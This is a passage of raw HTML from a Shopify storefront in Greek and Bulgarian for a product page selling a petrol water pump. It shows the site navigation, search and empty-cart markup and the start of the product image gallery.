  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Μενού">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/el" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      αρχή
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εργαλεία
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εργαλεία
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Εργαλεία και υλικό
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ανταλλακτικά και αναλώσιμα
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Σπίτι και κήπος
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Φωτισμός
                    </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εξοπλισμός κήπου
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εξοπλισμός κήπου
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Τρίμερ
                                  </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Σύνδεση</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/el"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/el" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>αρχή</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εργαλεία</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Εργαλεία και υλικό
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ανταλλακτικά και αναλώσιμα
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Σπίτι και κήπος</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Φωτισμός</span>
                  </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εξοπλισμός κήπου</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Τρίμερ
                                </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Αναζήτηση">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Αναζήτηση">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Φόρτωση..."><form action="/el/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Αναζήτηση"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Αναζήτηση</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Διαγραφή όρου αναζήτησης">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Αναζήτηση">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Κλείσιμο">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Σύνδεση</span>
        </a><a href="/el/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Καλάθι</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Το καλάθι σας"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Το καλάθι σας είναι κενό</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Κλείσιμο"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/el/collections/all" class="button">
                  Συνέχιση αγορών
                </a>
              
<p class="cart__login-title h3">Έχετε λογαριασμό;</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="link underlined-link">Συνδεθείτε</a> για ταχύτερη ολοκλήρωση των αγορών σας.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Κλείσιμο"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/el/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Φόρτωση...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Ενημέρωση
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ολοκλήρωση αγοράς
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Εργαλείο προβολής συλλογής"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Μετάβαση στις πληροφορίες προϊόντος
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-8355601154130"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-8355601154130"
            data-alt="Бензинова водна помпа"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
